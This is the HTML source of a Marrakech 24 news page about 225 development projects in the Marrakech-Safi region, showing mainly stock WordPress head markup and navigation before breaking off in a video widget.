

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D8%B1%D8%B5%D8%AF-225-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D9%82%D9%8A%D8%AF-%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2-%D8%A8%D8%AC%D9%87%D8%A9-%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%A2%D8%B3%D9%81%D9%8A
body_size: 12863
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>رصد 225 مشروع قيد الإنجاز بجهة مراكش-آسفي بغلاف مالي يناهز 15 مليار درهم (رئيس الحكومة) &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "رصد 225 مشروع قيد الإنجاز بجهة مراكش-آسفي بغلاف مالي يناهز 15 مليار درهم (رئيس الحكومة) - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "أكد رئيس الحكومة سعد الدين العثماني أن الجهوية خيار استراتيجي للمغرب، وبأن الحكومة لديها رؤية إصلاحي"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property="og:image" content="https://www.marrakech24.info/wp-content/uploads/2018/04/said-edin-el-othmani-e1524333983879.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; رصد 225 مشروع قيد الإنجاز بجهة مراكش-آسفي بغلاف مالي يناهز 15 مليار درهم (رئيس الحكومة) خلاصة التعليقات" href="https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/33032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=33032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25b1%25d8%25b5%25d8%25af-225-%25d9%2585%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d9%2582%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%25d8%25ac%25d8%25a7%25d8%25b2-%25d8%25a8%25d8%25ac%25d9%2587%25d8%25a9-%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25a2%25d8%25b3%25d9%2581%25d9%258a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25b1%25d8%25b5%25d8%25af-225-%25d9%2585%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d9%2582%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%25d8%25ac%25d8%25a7%25d8%25b2-%25d8%25a8%25d8%25ac%25d9%2587%25d8%25a9-%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25a2%25d8%25b3%25d9%2581%25d9%258a&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-33032 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
